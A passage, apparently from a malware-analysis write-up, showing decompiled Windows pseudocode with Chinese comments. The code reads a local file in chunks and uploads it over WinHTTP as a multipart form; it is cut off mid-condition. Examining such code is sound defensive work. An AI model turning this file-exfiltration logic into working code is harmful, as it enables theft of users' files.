 v48 = WinHttpSendRequest(hInternet, 0, 0, v20, dwOptionalLength, (DWORD)v38, (DWORD_PTR)v39);//
// --HBA799EB-D9A2-472B-AE86-568D4645707E
// Content-Disposition: form-data; name="uploadedfile"; filename="上传的文件路径"
//
//
v21 = (const WCHAR *)f_heapalloc(0x2000);
for ( i = v21; ; v21 = i )
{
v39 = v50;
v38 = (const char *)0x2000;
v37 = 1;
v36 = 0x2000;
v35 = (int)v21;
v22 = read_file((int)&savedregs); // 读取文件
if ( v48 )
v48 = WinHttpWriteData(hInternet, i, v22, &dwNumberOfBytesWritten);// 上传
if ( v22 != 0x2000 )
break;
}
free((LPVOID)i);
v38 = (const char *)v50;
sub_43C656((int)&savedregs);
if ( v48
&& WinHttpWriteData(
hInternet,
"\r\n--HBA799EB-D9A2-472B-AE86-568D4645707E\r\n\r\n",
0x2Cu,
&dwNumberOfBytesWritten) )